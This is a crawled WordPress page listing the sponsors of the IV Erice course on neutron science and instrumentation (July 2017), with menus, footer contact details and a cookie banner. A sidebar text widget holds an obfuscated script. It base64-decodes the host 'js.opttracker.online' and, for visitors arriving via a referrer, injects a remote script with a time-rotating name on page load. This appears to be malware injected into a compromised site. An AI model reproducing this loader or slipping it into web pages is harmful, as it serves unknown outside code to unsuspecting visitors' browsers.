

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sons.uniroma2.it/ericeneutronschool/iv-course/sponsor/
body_size: 7363
content:





<!DOCTYPE html>
<html class="no-js fullbg" lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://sons.uniroma2.it/ericeneutronschool/xmlrpc.php" />
<title>Sponsor &#8211; ERICE School “NEUTRON SCIENCE AND INSTRUMENTATION”</title>
<meta name='robots' content='noindex,follow' />
<link rel="alternate" type="application/rss+xml" title="ERICE School “NEUTRON SCIENCE AND INSTRUMENTATION” &raquo; Feed" href="http://sons.uniroma2.it/ericeneutronschool/feed/" />
<link rel="alternate" type="application/rss+xml" title="ERICE School “NEUTRON SCIENCE AND INSTRUMENTATION” &raquo; Comments Feed" href="http://sons.uniroma2.it/ericeneutronschool/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/sons.uniroma2.it\/ericeneutronschool\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://sons.uniroma2.it/ericeneutronschool/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookielawinfo-style-css'  href='http://sons.uniroma2.it/ericeneutronschool/wp-content/plugins/cookie-law-info/css/cli-style.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css'  href='http://sons.uniroma2.it/ericeneutronschool/wp-content/themes/mh-magazine-lite/style.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='mh-techmagazine-css'  href='http://sons.uniroma2.it/ericeneutronschool/wp-content/themes/mh-techmagazine/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css'  href='http://sons.uniroma2.it/ericeneutronschool/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css'  href='http://sons.uniroma2.it/ericeneutronschool/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.10.3' type='text/css' media='screen' />
<link rel='stylesheet' id='fancybox-css'  href='http://sons.uniroma2.it/ericeneutronschool/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.css?ver=1.5.7' type='text/css' media='screen' />
<link rel='stylesheet' id='lightboxStyle-css'  href='http://sons.uniroma2.it/ericeneutronschool/wp-content/plugins/lightbox-plus/css/shadowed/colorbox.min.css?ver=2.7.2' type='text/css' media='screen' />
<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-content/plugins/cookie-law-info/js/cookielawinfo.js?ver=1.5.3'></script>
<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=4.5.32'></script>
<link rel='https://api.w.org/' href='http://sons.uniroma2.it/ericeneutronschool/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sons.uniroma2.it/ericeneutronschool/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://sons.uniroma2.it/ericeneutronschool/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.32" />
<link rel="canonical" href="http://sons.uniroma2.it/ericeneutronschool/iv-course/sponsor/" />
<link rel='shortlink' href='http://sons.uniroma2.it/ericeneutronschool/?p=1012' />
<link rel="alternate" type="application/json+oembed" href="http://sons.uniroma2.it/ericeneutronschool/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsons.uniroma2.it%2Fericeneutronschool%2Fiv-course%2Fsponsor%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://sons.uniroma2.it/ericeneutronschool/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsons.uniroma2.it%2Fericeneutronschool%2Fiv-course%2Fsponsor%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="http://sons.uniroma2.it/ericeneutronschool/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('http://sons.uniroma2.it/ericeneutronschool/wp-content/uploads/2016/06/background-erice.png'); background-repeat: no-repeat; background-position: top left; background-attachment: fixed; }
</style>

<!-- Easy FancyBox 1.5.7 using FancyBox 1.3.7 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* Inline */
	jQuery('a.fancybox-inline, area.fancybox-inline, li.fancybox-inline a').fancybox( jQuery.extend({}, fb_opts, { 'type' : 'inline', 'autoDimensions' : true, 'scrolling' : 'no', 'easingIn' : 'easeOutBack', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false }) );
	/* Auto-click */ 
	jQuery('#fancybox-auto').trigger('click');
}
/* ]]> */
</script>
</head>
<body id="mh-mobile" class="page page-id-1012 page-child parent-pageid-984 page-template-default custom-background mh-right-sb">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-custom-header" role="banner">
<a href="http://sons.uniroma2.it/ericeneutronschool/v-course-2018/" title="ERICE School - NEUTRON SCIENCE AND INSTRUMENTATION" rel="home">
<div class="mh-site-logo" role="banner">
<div class="mh-header-text">
</div>
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu-menusito-container"><ul id="menu-menusito" class="menu"><li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="http://sons.uniroma2.it/ericeneutronschool/welcome/">Home</a></li>
<li id="menu-item-1817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1817"><a href="http://sons.uniroma2.it/ericeneutronschool/vi-course-analytical-probing-with-neutrons/">VII course – ANALYTICAL PROBING WITH NEUTRONS</a>
<ul class="sub-menu">
	<li id="menu-item-1849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a href="http://sons.uniroma2.it/ericeneutronschool/vi-course-49emes-journees-des-actinides/">VI course  April 2019</a></li>
	<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="http://sons.uniroma2.it/ericeneutronschool/v-course-2018/">V Course July 2018</a></li>
	<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1030"><a href="http://sons.uniroma2.it/ericeneutronschool/iv-course/">IV Course July 2017</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="http://sons.uniroma2.it/ericeneutronschool/3rd-course-july-2016/">III Course July 2016</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="http://sons.uniroma2.it/ericeneutronschool/2nd-course-april-2016/">II Course April 2016</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="http://sons.uniroma2.it/ericeneutronschool/1st-course-july-2015/">I Course July 2015</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-476"><a href="http://sons.uniroma2.it/ericeneutronschool/xii-sons-francesco-paolo-ricci-april-2014/">XII SoNS  April 2014</a></li>
</ul>
</li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="http://sons.uniroma2.it/ericeneutronschool/contact/">Contact</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
    <div id="main-content" class="mh-content"><h1 class="entry-title page-title">
			Sponsor		</h1><article id="page-1012" class="post-1012 page type-page status-publish hentry">
	<header class="entry-header">
		<!--<h1 class="entry-title page-title">
					</h1>-->
	</header>
	<div class="entry-content clearfix">
		
<!-- AddThis Sharing Buttons above --><p><strong>Managed by <a href="http://sons.uniroma2.it/" target="_blank">SoNS</a></strong></p>
<table width="100%" cellspacing="5" cellpadding="5">
<tbody>
<tr style="height: 100px;">
<td style="height: 100px;"><a href="https://www.cnr.it/" target="_blank"><img class="aligncenter wp-image-56 size-full" title="CNR" src="http://sons.uniroma2.it/ericeneutronschool/wp-content/uploads/2016/06/logo_cnr_s.png" alt="logo_cnr_s" width="90" height="90" /></a></td>
<td style="height: 100px;"><a href="http://http://web.uniroma2.it/" target="_blank"><img class="aligncenter wp-image-55 size-full" title="University of Tor Vergata" src="http://sons.uniroma2.it/ericeneutronschool/wp-content/uploads/2016/06/logo_tor_vergata.png" alt="logo_tor_vergata" width="90" height="90" /></a></td>
<td style="height: 100px;"><a href="http://www.unimib.it/go/101/Home/Italiano" target="_blank"><img class="aligncenter wp-image-54 size-full" title="University of Milano-Bicocca" src="http://sons.uniroma2.it/ericeneutronschool/wp-content/uploads/2016/06/logo_bicocca.png" alt="logo_bicocca" width="90" height="90" /></a></td>
<td style="height: 100px;"><a href="http://centronast.uniroma2.it/" target="_blank"><img class="aligncenter wp-image-332" src="http://sons.uniroma2.it/ericeneutronschool/wp-content/uploads/2016/05/logo_centroNAST.jpg" alt="logo_centroNAST" width="100" height="100" /></a></td>
</tr>
<tr style="height: 109px;">
<td style="height: 109px;"><img class="wp-image-1013 aligncenter" src="http://sons.uniroma2.it/ericeneutronschool/wp-content/uploads/2016/12/nob-2.54-15n_-logo-per-sito-sons.bmp" alt="nob-2-54-15n_-logo-per-sito-sons" width="208" height="74" /></td>
<td style="height: 109px;"><a href="http://sons.uniroma2.it" target="_blank"><img class="aligncenter wp-image-58 size-full" title="SoNS" src="http://sons.uniroma2.it/ericeneutronschool/wp-content/uploads/2016/06/logo_sons.png" alt="logo_sons" width="90" height="90" /></a></td>
<td style="height: 109px;"><a href="http://www.sine2020.eu/" target="_blank"><img class="aligncenter wp-image-1260" src="http://sons.uniroma2.it/ericeneutronschool/wp-content/uploads/2016/12/SINE2020.jpg" alt="SINE2020" width="94" height="78" /></a></td>
<td style="height: 109px;"></td>
</tr>
<tr style="height: 10px;">
<td style="height: 10px;"></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<!-- AddThis Sharing Buttons below --><div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url='http://sons.uniroma2.it/ericeneutronschool/iv-course/sponsor/' ><a class="addthis_button_facebook"></a><a class="addthis_button_twitter"></a><a class="addthis_button_email"></a></div>
	</div>
</article>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar"><div id="nav_menu-8" class="mh-widget widget_nav_menu"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Menu</span></h4><div class="menu-4th-course-2017-container"><ul id="menu-4th-course-2017" class="menu"><li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="http://sons.uniroma2.it/ericeneutronschool/iv-course/home-course/">Home</a></li>
<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="http://sons.uniroma2.it/ericeneutronschool/iv-course/about/">About</a></li>
<li id="menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1056"><a href="http://sons.uniroma2.it/ericeneutronschool/iv-course/registration-and-fees/">Registration and fees</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="http://sons.uniroma2.it/ericeneutronschool/iv-course/programme/">Programme</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="http://sons.uniroma2.it/ericeneutronschool/iv-course/lectures/">Lecturers</a></li>
<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="http://sons.uniroma2.it/ericeneutronschool/iv-course/school-site/">School Site</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1048"><a href="http://sons.uniroma2.it/ericeneutronschool/iv-course/accommodation/">Accommodation</a></li>
<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="http://sons.uniroma2.it/ericeneutronschool/iv-course/how-to-reach-erice/">How to reach Erice</a></li>
<li id="menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="http://sons.uniroma2.it/ericeneutronschool/iv-course/get-together/">Get-together</a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="http://sons.uniroma2.it/ericeneutronschool/iv-course/accompanying-persons-iv/">Accompanying persons</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="http://sons.uniroma2.it/ericeneutronschool/iv-course/further-information/">Further Information</a></li>
<li id="menu-item-1416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1416"><a href="http://sons.uniroma2.it/media-gallery/">Media Gallery</a></li>
<li id="menu-item-1050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="http://sons.uniroma2.it/ericeneutronschool/iv-course/contact-iv/">Contact</a></li>
<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1012 current_page_item menu-item-1060"><a href="http://sons.uniroma2.it/ericeneutronschool/iv-course/sponsor/">Sponsor</a></li>
</ul></div></div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="http://sons.uniroma2.it/ericeneutronschool/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="nav_menu-12" class="mh-widget widget_nav_menu"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">MENU</span></h4><div class="menu-6th-course-container"><ul id="menu-6th-course" class="menu"><li id="menu-item-1798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1798"><a href="http://sons.uniroma2.it/ericeneutronschool/vi-course-analytical-probing-with-neutrons/">HOME</a></li>
<li id="menu-item-1803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1803"><a href="http://sons.uniroma2.it/ericeneutronschool/vi-course-analytical-probing-with-neutrons/about-6-course/">ABOUT</a></li>
<li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1802"><a href="http://sons.uniroma2.it/ericeneutronschool/vi-course-analytical-probing-with-neutrons/registration-and-fees-vi-course/">REGISTRATION AND FEES</a></li>
<li id="menu-item-1801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1801"><a href="http://sons.uniroma2.it/ericeneutronschool/vi-course-analytical-probing-with-neutrons/programme-vi-course/">PROGRAMME</a></li>
<li id="menu-item-1800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1800"><a href="http://sons.uniroma2.it/ericeneutronschool/vi-course-analytical-probing-with-neutrons/lecturers-vi-course/">LECTURERS</a></li>
<li id="menu-item-1799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1799"><a href="http://sons.uniroma2.it/ericeneutronschool/vi-course-analytical-probing-with-neutrons/venue-vi-course/">VENUE</a></li>
</ul></div></div><div id="text-7" class="mh-widget widget_text">			<div class="textwidget"><!-- ff5ed40f2d68f4099717b1bc94fe0c6f --></div>
		</div><div id="text-8" class="mh-widget widget_text">			<div class="textwidget"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>
		</div><div id="text-9" class="mh-widget widget_text">			<div class="textwidget"><!-- 34c2a1cae1817e0a631751604ef133c5 --></div>
		</div><div id="text-10" class="mh-widget widget_text">			<div class="textwidget"><!-- 6e84ed6691a718a34677f79275ea96d5 --></div>
		</div></aside></div>
</div><!-- .mh-container-outer -->
<footer class="mh-footer">
	<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
					<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
				<div id="text-2" class="mh-footer-widget widget_text">			<div class="textwidget"><font size="5pt"><b>Need more INFORMATION?</b></font>
<br>
<a a href="mailto:school_fpricci@its.me.cnr.it"><font color="#5085A0"><b>CONTACT US</b></a></font>
<br>
</div>
		</div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
				<div id="text-3" class="mh-footer-widget widget_text">			<div class="textwidget"><font size="4pt" color="#5085A0"><b>School  Secretary</b></font>
<br>
University of Rome Tor Vergata
<br>
Centro NAST c/o Dipartimento di Fisica
<br>
Via della Ricerca Scientifica 1, 00133 (RM), Italy
<br>
school_fpricci@its.me.cnr.it
<br>
Phone +39 06 7259 4117</div>
		</div>			</div>
									<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-4">
				<div id="text-6" class="mh-footer-widget widget_text">			<div class="textwidget"><a href="https://www.facebook.com/groups/162038703898592" target="_blank">
<img src="http://sons.uniroma2.it/wp-content/uploads/2016/05/FB_logo.png"  alt="Follow on facebook" width="24" height="24"></a>  &nbsp; <a href="https://twitter.com/School_SonS" target="_blank">
<img src="http://sons.uniroma2.it/wp-content/uploads/2016/05/twitter_logo.png" alt="Follow on  Twitter" width="24" height="24"></a> 
</div>
		</div>			</div>
			</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | WordPress Theme by <a href="http://www.mhthemes.com/" rel="nofollow">MH Themes</a></p>
	</div>
</div>
<div id="cookie-law-info-bar"><span>This Site uses Technical Cookies<br>
Continuing your viewing or confirm by pressing "Accept" you accept the use.
For further information, choose "Read More".
<br>
You can delete or disable these cookies in your web browser if you wish but then our site may not work correctly.
<a href="#" id="cookie_action_close_header" class="medium cli-plugin-button red">Accept</a> <a href="http://www.garanteprivacy.it/web/guest/home/docweb/-/docweb-display/docweb/3167654" id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  >Read More</a></span></div>		
		<script type="text/javascript">
			//<![CDATA[
			jQuery(document).ready(function() {
				cli_show_cookiebar({
					settings: '{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":true,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000"}'
				});
			});
			//]]>
		</script>
		
		<script data-cfasync="false" type="text/javascript">
var addthis_config = {"data_track_clickback":true,"ui_atversion":300,"ignore_server_config":true};
var addthis_share = {};
</script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.6";
                    var wp_product_version = "wpp-5.3.6";
                    var wp_blog_version = "4.5.32";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.6","anonymous_profile_id":"wp-4662860f021de718a7d21d4e49f64b77","plugin_mode":"WordPress","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":true,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":true,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"pages","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300,"ignore_server_config":true};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=wp-4662860f021de718a7d21d4e49f64b77 "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <!-- Lightbox Plus Colorbox v2.7.2/1.5.9 - 2013.01.24 - Message: 1-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({initialWidth:"30%",initialHeight:"30%",maxWidth:"90%",maxHeight:"90%",opacity:0.8});
  $(".lbp_secondary").colorbox({speed:300,innerWidth:"50%",innerHeight:"50%",initialWidth:"30%",initialHeight:"40%",maxWidth:"90%",maxHeight:"90%",opacity:0.8});
});
</script>
<link rel='stylesheet' id='addthis_output-css'  href='http://sons.uniroma2.it/ericeneutronschool/wp-content/plugins/addthis/css/output.css?ver=4.5.32' type='text/css' media='all' />
<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/sons.uniroma2.it\/ericeneutronschool\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Sending ...","jqueryUi":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-includes/js/jquery/ui/spinner.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js?ver=1.5.9'></script>
<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-content/plugins/easy-fancybox/jquery.easing.pack.js?ver=1.3'></script>
<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-content/plugins/easy-fancybox/jquery.mousewheel.min.js?ver=3.1.12'></script>

<script type="text/javascript">
jQuery(document).on('ready post-load', easy_fancybox_handler );
</script>
<!--wp_footer--></body>
</html>